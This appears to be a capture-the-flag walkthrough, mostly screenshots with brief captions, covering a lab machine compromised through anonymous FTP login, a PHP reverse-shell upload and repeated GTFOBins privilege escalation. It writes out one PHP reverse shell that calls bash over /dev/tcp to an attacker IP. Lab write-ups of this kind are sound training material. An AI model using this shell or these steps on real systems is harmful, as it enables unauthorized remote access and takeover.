
We start deploying the machine:

After we deploy the machine, we proceed with a ping to check the connection, and the scan of open ports to check for vulnerabilities.

We see that the open ports are 21 and 80, let’s check port 80.

We didn’t find anything there, let’s check the version of the ftp.

We found all of this links and the version of the ftp, let’s check if that version has any known vulnerabilities. It says to try to connect using common log users as admin, anonymous… Let’s try.

It works, now we will just upload a reverse shell
<?php
exec("/bin/bash -c 'bash -i >& /dev/tcp/172.17.0.1/443 0>&1'");
?>
to the upload directory and execute it to get access.


Just start listening and click on the link.

We’re in, now let’s set the terminal and escalate.



Use GTFO bins


Keep escalating.

Same, go to GTFO bins


Now we’re Gladys, let’s keep escalating.

GTFO bins again.
